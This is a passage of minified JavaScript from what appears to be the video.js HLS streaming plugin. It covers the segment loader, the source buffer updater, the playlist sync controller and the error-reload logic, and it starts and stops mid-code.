self?self:"undefined"!=typeof window?window:{})},{}],13:[function(t,e,n){(function(t){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="undefined"!=typeof window?window.videojs:void 0!==t?t.videojs:null,i=function(t){return t&&t.__esModule?t:{"default":t}}(r),o={errorInterval:30,getSource:function(t){return t(this.tech({IWillNotUseThisInPlugins:!0}).currentSource_)}},a=function u(t,e){var n=0,r=0,a=i["default"].mergeOptions(o,e);t.ready(function(){t.trigger({type:"usage",name:"hls-error-reload-initialized"})});var s=function(){r&&t.currentTime(r)},l=function(e){null!==e&&void 0!==e&&(r=t.duration()!==1/0&&t.currentTime()||0,t.one("loadedmetadata",s),t.src(e),t.trigger({type:"usage",name:"hls-error-reload"}),t.play())},c=function(){return Date.now()-n<1e3*a.errorInterval?void t.trigger({type:"usage",name:"hls-error-reload-canceled"}):a.getSource&&"function"==typeof a.getSource?(n=Date.now(),a.getSource.call(t,l)):void i["default"].log.error("ERROR: reloadSourceOnError - The option getSource must be a function!")},d=function h(){t.off("loadedmetadata",s),t.off("error",c),t.off("dispose",h)},f=function(e){d(),u(t,e)};t.on("error",c),t.on("dispose",d),t.reloadSourceOnError=f},s=function(t){a(this,t)};n["default"]=s,e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],14:[function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var i=t(11),o=function(t,e,n){return function(r){var o=t.master.playlists[e],a=(0,i.isIncompatible)(o),s=(0,i.isEnabled)(o);return void 0===r?s:(r?delete o.disabled:o.disabled=!0,r===s||a||(n(),r?t.trigger("renditionenabled"):t.trigger("renditiondisabled")),r)}},a=function u(t,e,n){r(this,u);var i=t.masterPlaylistController_.fastQualityChange_.bind(t.masterPlaylistController_);if(e.attributes.RESOLUTION){var a=e.attributes.RESOLUTION;this.width=a.width,this.height=a.height}this.bandwidth=e.attributes.BANDWIDTH,this.id=n,this.enabled=o(t.playlists,e.uri,i)},s=function(t){var e=t.playlists;t.representations=function(){return e.master.playlists.filter(function(t){return!(0,i.isIncompatible)(t)}).map(function(e,n){return new a(t,e,e.uri)})}};n["default"]=s,e.exports=n["default"]},{}],15:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}Object.defineProperty(n,"__esModule",{value:!0});var i=t(63),o=r(i),a=t(32),s=r(a),u=function(t,e){return/^[a-z]+:/i.test(e)?e:(/\/\//i.test(t)||(t=o["default"].buildAbsoluteURL(s["default"].location.href,t)),o["default"].buildAbsoluteURL(t,e))};n["default"]=u,e.exports=n["default"]},{}],16:[function(t,e,n){(function(e){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},u=t(11),l=r(u),c="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,d=r(c),f=t(17),h=r(f),p=t(3),y=r(p),m=t(32),g=r(m),v=t(72),_=r(v),b=t(2),T=t(7),w=t(12),S=t(10),E=function(t,e,n){if(!t||!e)return!1;var r=t.segments,i=n===r.length;return t.endList&&"open"===e.readyState&&i},k=function(t){return"number"==typeof t&&isFinite(t)},O=function(t,e,n){return"main"===t&&e&&n?n.containsAudio||n.containsVideo?e.containsVideo&&!n.containsVideo?"Only audio found in segment when we expected video. We can't switch to audio only from a stream that had video. To get rid of this message, please add codec information to the manifest.":!e.containsVideo&&n.containsVideo?"Video found in segment when we expected only audio. We can't switch to a stream with video from an audio only stream. To get rid of this message, please add codec information to the manifest.":null:"Neither audio nor video found in segment.":null};n.illegalMediaSwitch=O;var C=function(t,e,n){var r=void 0;return r=t.length&&t.start(0)>0&&t.start(0)<e?t.start(0):e-30,Math.min(r,e-n)};n.safeBackBufferTrimTime=C;var P=function(t){function e(t){var n=this,r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(i(this,e),s(Object.getPrototypeOf(e.prototype),"constructor",this).call(this),!t)throw new TypeError("Initialization settings are required");if("function"!=typeof t.currentTime)throw new TypeError("No currentTime getter specified");if(!t.mediaSource)throw new TypeError("No MediaSource specified");this.state="INIT",this.bandwidth=t.bandwidth,this.throughput={rate:0,count:0},this.roundTrip=NaN,this.resetStats_(),this.mediaIndex=null,this.hasPlayed_=t.hasPlayed,this.currentTime_=t.currentTime,this.seekable_=t.seekable,this.seeking_=t.seeking,this.duration_=t.duration,this.mediaSource_=t.mediaSource,this.hls_=t.hls,this.loaderType_=t.loaderType,this.startingMedia_=void 0,this.segmentMetadataTrack_=t.segmentMetadataTrack,this.goalBufferLength_=t.goalBufferLength,this.checkBufferTimeout_=null,this.error_=void 0,this.currentTimeline_=-1,this.pendingSegment_=null,this.mimeType_=null,this.sourceUpdater_=null,this.xhrOptions_=null,this.activeInitSegmentId_=null,this.initSegments_={},this.decrypter_=t.decrypter,this.syncController_=t.syncController,this.syncPoint_={segmentIndex:0,time:0},this.syncController_.on("syncinfoupdate",function(){return n.trigger("syncinfoupdate")}),this.mediaSource_.addEventListener("sourceopen",function(){return n.ended_=!1}),this.fetchAtBuffer_=!1,r.debug&&(this.logger_=d["default"].log.bind(d["default"],"segment-loader",this.loaderType_,"->"))}return o(e,t),a(e,[{key:"resetStats_",value:function(){this.mediaBytesTransferred=0,this.mediaRequests=0,this.mediaRequestsAborted=0,this.mediaRequestsTimedout=0,this.mediaRequestsErrored=0,this.mediaTransferDuration=0,this.mediaSecondsLoaded=0}},{key:"dispose",value:function(){this.state="DISPOSED",this.pause(),this.abort_(),this.sourceUpdater_&&this.sourceUpdater_.dispose(),this.resetStats_()}},{key:"abort",value:function(){return"WAITING"!==this.state?void(this.pendingSegment_&&(this.pendingSegment_=null)):(this.abort_(),this.state="READY",this.paused()||this.monitorBuffer_(),void 0)}},{key:"abort_",value:function(){this.pendingSegment_&&this.pendingSegment_.abortRequests(),this.pendingSegment_=null}},{key:"error",value:function(t){return void 0!==t&&(this.error_=t),this.pendingSegment_=null,this.error_}},{key:"endOfStream",value:function(){this.ended_=!0,this.pause(),this.trigger("ended")}},{key:"buffered_",value:function(){return this.sourceUpdater_?this.sourceUpdater_.buffered():d["default"].createTimeRanges()}},{key:"initSegment",value:function(t){var e=!(arguments.length<=1||void 0===arguments[1])&&arguments[1];if(!t)return null;var n=(0,b.initSegmentId)(t),r=this.initSegments_[n];return e&&!r&&t.bytes&&(this.initSegments_[n]=r={resolvedUri:t.resolvedUri,byterange:t.byterange,bytes:t.bytes}),r||t}},{key:"couldBeginLoading_",value:function(){return this.playlist_&&(this.sourceUpdater_||this.mimeType_&&"INIT"===this.state)&&!this.paused()}},{key:"load",value:function(){if(this.monitorBuffer_(),this.playlist_){if(this.syncController_.setDateTimeMapping(this.playlist_),"INIT"===this.state&&this.couldBeginLoading_())return this.init_();!this.couldBeginLoading_()||"READY"!==this.state&&"INIT"!==this.state||(this.state="READY")}}},{key:"init_",value:function(){return this.state="READY",this.sourceUpdater_=new h["default"](this.mediaSource_,this.mimeType_),this.resetEverything(),this.monitorBuffer_()}},{key:"playlist",value:function(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(t){var n=this.playlist_,r=this.pendingSegment_;if(this.playlist_=t,this.xhrOptions_=e,this.hasPlayed_()||(t.syncInfo={mediaSequence:t.mediaSequence,time:0}),this.trigger("syncinfoupdate"),"INIT"===this.state&&this.couldBeginLoading_())return this.init_();if(!n||n.uri!==t.uri)return void(null!==this.mediaIndex&&this.resyncLoader());var i=t.mediaSequence-n.mediaSequence;this.logger_("mediaSequenceDiff",i),null!==this.mediaIndex&&(this.mediaIndex-=i),r&&(r.mediaIndex-=i,r.mediaIndex>=0&&(r.segment=t.segments[r.mediaIndex])),this.syncController_.saveExpiredSegmentInfo(n,t)}}},{key:"pause",value:function(){this.checkBufferTimeout_&&(g["default"].clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=null)}},{key:"paused",value:function(){return null===this.checkBufferTimeout_}},{key:"mimeType",value:function(t){this.mimeType_||(this.mimeType_=t,"INIT"===this.state&&this.couldBeginLoading_()&&this.init_())}},{key:"resetEverything",value:function(){this.ended_=!1,this.resetLoader(),this.remove(0,this.duration_()),this.trigger("reseteverything")}},{key:"resetLoader",value:function(){this.fetchAtBuffer_=!1,this.resyncLoader()}},{key:"resyncLoader",value:function(){this.mediaIndex=null,this.syncPoint_=null,this.abort()}},{key:"remove",value:function(t,e){this.sourceUpdater_&&this.sourceUpdater_.remove(t,e),(0,_["default"])(t,e,this.segmentMetadataTrack_)}},{key:"monitorBuffer_",value:function(){this.checkBufferTimeout_&&g["default"].clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=g["default"].setTimeout(this.monitorBufferTick_.bind(this),1)}},{key:"monitorBufferTick_",value:function(){"READY"===this.state&&this.fillBuffer_(),this.checkBufferTimeout_&&g["default"].clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=g["default"].setTimeout(this.monitorBufferTick_.bind(this),500)}},{key:"fillBuffer_",value:function(){if(!this.sourceUpdater_.updating()){this.syncPoint_||(this.syncPoint_=this.syncController_.getSyncPoint(this.playlist_,this.duration_(),this.currentTimeline_,this.currentTime_()));var t=this.checkBuffer_(this.buffered_(),this.playlist_,this.mediaIndex,this.hasPlayed_(),this.currentTime_(),this.syncPoint_);if(t){if(E(this.playlist_,this.mediaSource_,t.mediaIndex))return void this.endOfStream();(t.mediaIndex!==this.playlist_.segments.length-1||"ended"!==this.mediaSource_.readyState||this.seeking_())&&((t.timeline!==this.currentTimeline_||null!==t.startOfSegment&&t.startOfSegment<this.sourceUpdater_.timestampOffset())&&(this.syncController_.reset(),t.timestampOffset=t.startOfSegment),this.loadSegment_(t))}}}},{key:"checkBuffer_",value:function(t,e,n,r,i,o){var a=0,s=void 0;t.length&&(a=t.end(t.length-1));var u=Math.max(0,a-i);if(!e.segments.length)return null;if(u>=this.goalBufferLength_())return null;if(!r&&u>=1)return null;if(this.logger_("checkBuffer_","mediaIndex:",n,"hasPlayed:",r,"currentTime:",i,"syncPoint:",o,"fetchAtBuffer:",this.fetchAtBuffer_,"bufferedTime:",u),null===o)return n=this.getSyncSegmentCandidate_(e),this.logger_("getSync","mediaIndex:",n),this.generateSegmentInfo_(e,n,null,!0);if(null!==n){this.logger_("walkForward","mediaIndex:",n+1);var c=e.segments[n];return s=c&&c.end?c.end:a,this.generateSegmentInfo_(e,n+1,s,!1)}if(this.fetchAtBuffer_){var d=l["default"].getMediaInfoForTime(e,a,o.segmentIndex,o.time);n=d.mediaIndex,s=d.startTime}else{var d=l["default"].getMediaInfoForTime(e,i,o.segmentIndex,o.time);n=d.mediaIndex,s=d.startTime}return this.logger_("getMediaIndexForTime","mediaIndex:",n,"startOfSegment:",s),this.generateSegmentInfo_(e,n,s,!1)}},{key:"getSyncSegmentCandidate_",value:function(t){var e=this;if(-1===this.currentTimeline_)return 0;var n=t.segments.map(function(t,e){return{timeline:t.timeline,segmentIndex:e}}).filter(function(t){return t.timeline===e.currentTimeline_});return n.length?n[Math.min(n.length-1,1)].segmentIndex:Math.max(t.segments.length-1,0)}},{key:"generateSegmentInfo_",value:function(t,e,n,r){if(e<0||e>=t.segments.length)return null;var i=t.segments[e];return{requestId:"segment-loader-"+Math.random(),uri:i.resolvedUri,mediaIndex:e,isSyncRequest:r,startOfSegment:n,playlist:t,bytes:null,encryptedBytes:null,timestampOffset:null,timeline:i.timeline,duration:i.duration,segment:i}}},{key:"abortRequestEarly_",value:function(t){if(this.hls_.tech_.paused()||!this.xhrOptions_.timeout||!this.playlist_.attributes.BANDWIDTH)return!1;if(Date.now()-(t.firstBytesReceivedAt||Date.now())<1e3)return!1;var e=this.currentTime_(),n=t.bandwidth,r=this.pendingSegment_.duration,i=l["default"].estimateSegmentRequestTime(r,n,this.playlist_,t.bytesReceived),o=(0,w.timeUntilRebuffer)(this.buffered_(),e,this.hls_.tech_.playbackRate())-1;if(i<=o)return!1;var a=(0,S.minRebufferMaxBandwidthSelector)({master:this.hls_.playlists.master,currentTime:e,bandwidth:n,duration:this.duration_(),segmentDuration:r,timeUntilRebuffer:o,currentTimeline:this.currentTimeline_,syncController:this.syncController_});if(a){var s=i-o,u=s-a.rebufferingImpact,c=.5;return o<=w.TIME_FUDGE_FACTOR&&(c=1),!(!a.playlist||a.playlist.uri===this.playlist_.uri||u<c)&&(this.bandwidth=a.playlist.attributes.BANDWIDTH*y["default"].BANDWIDTH_VARIANCE+1,this.abort(),this.trigger("earlyabort"),!0)}}},{key:"handleProgress_",value:function(t,e){this.pendingSegment_&&e.requestId===this.pendingSegment_.requestId&&!this.abortRequestEarly_(e.stats)&&this.trigger("progress")}},{key:"loadSegment_",value:function(t){this.state="WAITING",this.pendingSegment_=t,this.trimBackBuffer_(t),t.abortRequests=(0,T.mediaSegmentRequest)(this.hls_.xhr,this.xhrOptions_,this.decrypter_,this.createSimplifiedSegmentObj_(t),this.handleProgress_.bind(this),this.segmentRequestFinished_.bind(this))}},{key:"trimBackBuffer_",value:function(t){var e=C(this.seekable_(),this.currentTime_(),this.playlist_.targetDuration||10);e>0&&this.remove(0,e)}},{key:"createSimplifiedSegmentObj_",value:function(t){var e=t.segment,n={resolvedUri:e.resolvedUri,byterange:e.byterange,requestId:t.requestId};if(e.key){var r=e.key.iv||new Uint32Array([0,0,0,t.mediaIndex+t.playlist.mediaSequence]);n.key={resolvedUri:e.key.resolvedUri,iv:r}}return e.map&&(n.map=this.initSegment(e.map)),n}},{key:"segmentRequestFinished_",value:function(t,e){if(this.mediaRequests+=1,e.stats&&(this.mediaBytesTransferred+=e.stats.bytesReceived,this.mediaTransferDuration+=e.stats.roundTripTime),!this.pendingSegment_)return void(this.mediaRequestsAborted+=1);if(e.requestId===this.pendingSegment_.requestId){if(t)return this.pendingSegment_=null,this.state="READY",t.code===T.REQUEST_ERRORS.ABORTED?void(this.mediaRequestsAborted+=1):(this.pause(),t.code===T.REQUEST_ERRORS.TIMEOUT?(this.mediaRequestsTimedout+=1,this.bandwidth=1,this.roundTrip=NaN,void this.trigger("bandwidthupdate")):(this.mediaRequestsErrored+=1,this.error(t),void this.trigger("error")));this.bandwidth=e.stats.bandwidth,this.roundTrip=e.stats.roundTripTime,e.map&&(e.map=this.initSegment(e.map,!0)),this.processSegmentResponse_(e)}}},{key:"processSegmentResponse_",value:function(t){var e=this.pendingSegment_;e.bytes=t.bytes,t.map&&(e.segment.map.bytes=t.map.bytes),e.endOfAllRequests=t.endOfAllRequests,this.handleSegment_()}},{key:"handleSegment_",value:function(){var t=this;if(!this.pendingSegment_)return void(this.state="READY");var e=this.pendingSegment_,n=e.segment,r=this.syncController_.probeSegmentInfo(e);"undefined"==typeof this.startingMedia_&&r&&(r.containsAudio||r.containsVideo)&&(this.startingMedia_={containsAudio:r.containsAudio,containsVideo:r.containsVideo});var i=O(this.loaderType_,this.startingMedia_,r);if(i)return this.error({message:i,blacklistDuration:1/0}),void this.trigger("error");if(e.isSyncRequest)return this.trigger("syncinfoupdate"),this.pendingSegment_=null,void(this.state="READY");null!==e.timestampOffset&&e.timestampOffset!==this.sourceUpdater_.timestampOffset()&&(this.sourceUpdater_.timestampOffset(e.timestampOffset),this.trigger("timestampoffset"));var o=this.syncController_.mappingForTimeline(e.timeline);null!==o&&this.trigger({type:"segmenttimemapping",mapping:o}),this.state="APPENDING",n.map&&function(){var e=(0,b.initSegmentId)(n.map);if(!t.activeInitSegmentId_||t.activeInitSegmentId_!==e){var r=t.initSegment(n.map);t.sourceUpdater_.appendBuffer(r.bytes,function(){
t.activeInitSegmentId_=e})}}(),e.byteLength=e.bytes.byteLength,"number"==typeof n.start&&"number"==typeof n.end?this.mediaSecondsLoaded+=n.end-n.start:this.mediaSecondsLoaded+=n.duration,this.sourceUpdater_.appendBuffer(e.bytes,this.handleUpdateEnd_.bind(this))}},{key:"handleUpdateEnd_",value:function(){if(this.logger_("handleUpdateEnd_","segmentInfo:",this.pendingSegment_),!this.pendingSegment_)return this.state="READY",void(this.paused()||this.monitorBuffer_());var t=this.pendingSegment_,e=t.segment,n=null!==this.mediaIndex;return this.pendingSegment_=null,this.recordThroughput_(t),this.addSegmentMetadataCue_(t),this.state="READY",this.mediaIndex=t.mediaIndex,this.fetchAtBuffer_=!0,this.currentTimeline_=t.timeline,this.trigger("syncinfoupdate"),e.end&&this.currentTime_()-e.end>3*t.playlist.targetDuration?void this.resetEverything():(n&&this.trigger("bandwidthupdate"),this.trigger("progress"),E(t.playlist,this.mediaSource_,t.mediaIndex+1)&&this.endOfStream(),this.paused()||this.monitorBuffer_(),void 0)}},{key:"recordThroughput_",value:function(t){var e=this.throughput.rate,n=Date.now()-t.endOfAllRequests+1,r=Math.floor(t.byteLength/n*8*1e3);this.throughput.rate+=(r-e)/++this.throughput.count}},{key:"logger_",value:function(){}},{key:"addSegmentMetadataCue_",value:function(t){if(this.segmentMetadataTrack_){var e=t.segment,n=e.start,r=e.end;if(k(n)&&k(r)){(0,_["default"])(n,r,this.segmentMetadataTrack_);var i=g["default"].WebKitDataCue||g["default"].VTTCue,o={uri:t.uri,timeline:t.timeline,playlist:t.playlist.uri,start:n,end:r},a=JSON.stringify(o),s=new i(n,r,a);s.value=o,this.segmentMetadataTrack_.addCue(s)}}}}]),e}(d["default"].EventTarget);n["default"]=P}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],17:[function(t,e,n){(function(t){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o="undefined"!=typeof window?window.videojs:void 0!==t?t.videojs:null,a=function(t){return t&&t.__esModule?t:{"default":t}}(o),s=function(){},u=function(){function t(e,n){var i=this;r(this,t);var o=function(){i.sourceBuffer_=e.addSourceBuffer(n),i.onUpdateendCallback_=function(){var t=i.pendingCallback_;i.pendingCallback_=null,t&&t(),i.runCallback_()},i.sourceBuffer_.addEventListener("updateend",i.onUpdateendCallback_),i.runCallback_()};this.callbacks_=[],this.pendingCallback_=null,this.timestampOffset_=0,this.mediaSource=e,this.processedAppend_=!1,"closed"===e.readyState?e.addEventListener("sourceopen",o):o()}return i(t,[{key:"abort",value:function(t){var e=this;this.processedAppend_&&this.queueCallback_(function(){e.sourceBuffer_.abort()},t)}},{key:"appendBuffer",value:function(t,e){var n=this;this.processedAppend_=!0,this.queueCallback_(function(){n.sourceBuffer_.appendBuffer(t)},e)}},{key:"buffered",value:function(){return this.sourceBuffer_?this.sourceBuffer_.buffered:a["default"].createTimeRanges()}},{key:"remove",value:function(t,e){var n=this;this.processedAppend_&&this.queueCallback_(function(){n.sourceBuffer_.remove(t,e)},s)}},{key:"updating",value:function(){return!this.sourceBuffer_||this.sourceBuffer_.updating||this.pendingCallback_}},{key:"timestampOffset",value:function(t){var e=this;return void 0!==t&&(this.queueCallback_(function(){e.sourceBuffer_.timestampOffset=t}),this.timestampOffset_=t),this.timestampOffset_}},{key:"queueCallback_",value:function(t,e){this.callbacks_.push([t.bind(this),e]),this.runCallback_()}},{key:"runCallback_",value:function(){var t=void 0;!this.updating()&&this.callbacks_.length&&(t=this.callbacks_.shift(),this.pendingCallback_=t[1],t[0]())}},{key:"dispose",value:function(){this.sourceBuffer_.removeEventListener("updateend",this.onUpdateendCallback_),this.sourceBuffer_&&"open"===this.mediaSource.readyState&&this.sourceBuffer_.abort()}}]),t}();n["default"]=u,e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],18:[function(t,e,n){(function(e){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},u=t(57),l=r(u),c=t(59),d=t(11),f="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,h=r(f),p=[{name:"VOD",run:function(t,e,n,r,i){return n!==1/0?{time:0,segmentIndex:0}:null}},{name:"ProgramDateTime",run:function(t,e,n,r,i){return t.datetimeToDisplayTime&&e.dateTimeObject?{time:e.dateTimeObject.getTime()/1e3+t.datetimeToDisplayTime,segmentIndex:0}:null}},{name:"Segment",run:function(t,e,n,r,i){var o=e.segments||[],a=null,s=null;i=i||0;for(var u=0;u<o.length;u++){var l=o[u];if(l.timeline===r&&"undefined"!=typeof l.start){var c=Math.abs(i-l.start);if(null!==s&&s<c)break;(!a||null===s||s>=c)&&(s=c,a={time:l.start,segmentIndex:u})}}return a}},{name:"Discontinuity",run:function(t,e,n,r,i){var o=null;if(i=i||0,e.discontinuityStarts&&e.discontinuityStarts.length)for(var a=null,s=0;s<e.discontinuityStarts.length;s++){var u=e.discontinuityStarts[s],l=e.discontinuitySequence+s+1,c=t.discontinuities[l];if(c){var d=Math.abs(i-c.time);if(null!==a&&a<d)break;(!o||null===a||a>=d)&&(a=d,o={time:c.time,segmentIndex:u})}}return o}},{name:"Playlist",run:function(t,e,n,r,i){return e.syncInfo?{time:e.syncInfo.time,segmentIndex:e.syncInfo.mediaSequence-e.mediaSequence}:null}}];n.syncPointStrategies=p;var y=function(t){function e(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];i(this,e),s(Object.getPrototypeOf(e.prototype),"constructor",this).call(this),this.inspectCache_=void 0,this.timelines=[],this.discontinuities=[],this.datetimeToDisplayTime=null,t.debug&&(this.logger_=h["default"].log.bind(h["default"],"sync-controller ->"))}return o(e,t),a(e,[{key:"getSyncPoint",value:function(t,e,n,r){var i=this.runStrategies_(t,e,n,r);return i.length?this.selectSyncPoint_(i,{key:"time",value:r}):null}},{key:"getExpiredTime",value:function(t,e){if(!t||!t.segments)return null;var n=this.runStrategies_(t,e,t.discontinuitySequence,0);if(!n.length)return null;var r=this.selectSyncPoint_(n,{key:"segmentIndex",value:0});return r.segmentIndex>0&&(r.time*=-1),Math.abs(r.time+(0,d.sumDurations)(t,r.segmentIndex,0))}},{key:"runStrategies_",value:function(t,e,n,r){for(var i=[],o=0;o<p.length;o++){var a=p[o],s=a.run(this,t,e,n,r);s&&(s.strategy=a.name,i.push({strategy:a.name,syncPoint:s}),this.logger_("syncPoint found via <"+a.name+">:",s))}return i}},{key:"selectSyncPoint_",value:function(t,e){for(var n=t[0].syncPoint,r=Math.abs(t[0].syncPoint[e.key]-e.value),i=t[0].strategy,o=1;o<t.length;o++){var a=Math.abs(t[o].syncPoint[e.key]-e.value);a<r&&(r=a,n=t[o].syncPoint,i=t[o].strategy)}return this.logger_("syncPoint with strategy <"+i+"> chosen: ",n),n}},{key:"saveExpiredSegmentInfo",value:function(t,e){for(var n=e.mediaSequence-t.mediaSequence,r=n-1;r>=0;r--){var i=t.segments[r];if(i&&"undefined"!=typeof i.start){e.syncInfo={mediaSequence:t.mediaSequence+r,time:i.start},this.logger_("playlist sync:",e.syncInfo),this.trigger("syncinfoupdate");break}}}},{key:"setDateTimeMapping",value:function(t){if(!this.datetimeToDisplayTime&&t.dateTimeObject){var e=t.dateTimeObject.getTime()/1e3;this.datetimeToDisplayTime=-e}}},{key:"reset",value:function(){this.inspectCache_=void 0}},{key:"probeSegmentInfo",value:function(t){var e=t.segment,n=t.playlist,r=void 0;return r=e.map?this.probeMp4Segment_(t):this.probeTsSegment_(t),r&&this.calculateSegmentTimeMapping_(t,r)&&(this.saveDiscontinuitySyncInfo_(t),n.syncInfo||(n.syncInfo={mediaSequence:n.mediaSequence+t.mediaIndex,time:e.start})),r}},{key:"probeMp4Segment_",value:function(t){var e=t.segment,n=l["default"].timescale(e.map.bytes),r=l["default"].startTime(n,t.bytes);return null!==t.timestampOffset&&(t.timestampOffset-=r),{start:r,end:r+e.duration}}},{key:"probeTsSegment_",value:function(t){var e=(0,c.inspect)(t.bytes,this.inspectCache_),n=void 0,r=void 0;return e?(e.video&&2===e.video.length?(this.inspectCache_=e.video[1].dts,n=e.video[0].dtsTime,r=e.video[1].dtsTime):e.audio&&2===e.audio.length&&(this.inspectCache_=e.audio[1].dts,n=e.audio[0].dtsTime,r=e.audio[1].dtsTime),{start:n,end:r,containsVideo:e.video&&2===e.video.length,containsAudio:e.audio&&2===e.audio.length}):null}},{key:"timestampOffsetForTimeline",value:function(t){return"undefined"==typeof this.timelines[t]?null:this.timelines[t].time}},{key:"mappingForTimeline",value:function(t){return"undefined"==typeof this.timelines[t]?null:this.timelines[t].mapping}},{key:"calculateSegmentTimeMapping_",value:function(t,e){var n=t.segment,r=this.timelines[t.timeline];if(null!==t.timestampOffset)this.logger_("tsO:",t.timestampOffset),r={time:t.startOfSegment,mapping:t.startOfSegment-e.start},this.timelines[t.timeline]=r,this.trigger("timestampoffset"),n.start=t.startOfSegment,n.end=e.end+r.mapping;else{if(!r)return!1;n.start=e.start+r.mapping,n.end=e.end+r.mapping}return!0}},{key:"saveDiscontinuitySyncInfo_",value:function(t){var e=t.playlist,n=t.segment;if(n.discontinuity)this.discontinuities[n.timeline]={time:n.start,accuracy:0};else if(e.discontinuityStarts.length)for(var r=0;r<e.discontinuityStarts.length;r++){var i=e.discontinuityStarts[r],o=e.discontinuitySequence+r+1,a=i-t.mediaIndex,s=Math.abs(a);if(!this.discontinuities[o]||this.discontinuities[o].accuracy>s){var u=void 0;u=a<0?n.start-(0,d.sumDurations)(e,t.mediaIndex,i):n.end+(0,d.sumDurations)(e,t.mediaIndex+1,i),this.discontinuities[o]={time:u,accuracy:s}}}}},{key:"logger_",value:function(){}}]),e}(h["default"].EventTarget);n["default"]=y}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],19:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(){var t=arguments.length<=0||void 0===arguments[0]?"":arguments[0],e={codecCount:0},n=void 0;return e.codecCount=t.split(",").length,e.codecCount=e.codecCount||2,n=/(^|\s|,)+(avc1)([^ ,]*)/i.exec(t),n&&(e.videoCodec=n[2],e.videoObjectTypeIndicator=n[3]),e.audioProfile=/(^|\s|,)+mp4a.[0-9A-Fa-f]+\.([0-9A-Fa-f]+)/i.exec(t),e.audioProfile=e.audioProfile&&e.audioProfile[2],e};n.parseCodecs=r},{}],20:[function(t,e,n){(function(r){"use strict";function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},l=t(16),c=i(l),d="undefined"!=typeof window?window.videojs:void 0!==r?r.videojs:null,f=i(d),h=t(32),p=i(h),y=t(72),m=i(y),g=t(2),v=new Uint8Array("\n\n".split("").map(function(t){return 